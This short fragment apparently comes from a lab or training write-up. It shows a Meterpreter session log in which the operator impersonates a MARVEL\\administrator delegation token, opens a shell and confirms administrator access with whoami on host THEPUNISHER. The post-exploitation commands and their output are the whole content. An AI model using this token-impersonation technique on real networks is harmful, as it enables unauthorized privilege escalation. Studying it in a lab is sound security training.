 meterpreter > impersonate_token MARVEL\\administrator
[+] Delegation token available
[+] Successfully impersonated user MARVEL\Administrator
meterpreter > shell
Process 9124 created.
Channel 4 created.
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
marvel\administrator
C:\Windows\system32>hostname
hostname
THEPUNISHER